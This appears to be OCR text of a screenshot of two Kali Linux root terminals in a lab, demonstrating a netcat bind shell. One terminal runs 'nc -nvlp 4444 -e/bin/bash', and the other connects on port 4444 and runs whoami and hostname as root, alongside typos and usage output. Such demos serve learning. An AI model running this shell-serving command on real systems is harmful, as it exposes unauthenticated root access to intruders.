 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# attacker
attacker: command not found
┌──(root㉿kali)-[~]
└─# nc 192.168.43.149 4444
^C
┌──(root㉿kali)-[~]
└─# nc 192.168.43.202 4444
whami
whoami
root
host
hostname
kali
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ta
ta: command not found
┌──(root㉿kali)-[~]
└─# target
Command 'target' not found, did you mean:
  command 'taxget' from deb emboss
  command 'targen' from deb argyll
Try: apt install <deb name>
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444  -e/bin/bash
listening on [any] 4444 ...
connect to [192.168.43.202] from (UNKNOWN) [192.168.43.202] 58790
bash: line 1: whami: command not found
Usage: host [-aCdilrTvVw] [-c class] [-N ndots] [-t type] [-W time]
            [-R number] [-m flag] [-p port] hostname [server]
       -a is equivalent to -v -t ANY
       -A is like -a but omits RRSIG, NSEC, NSEC3
       -c specifies query class for non-IN data
       -C compares SOA records on authoritative nameservers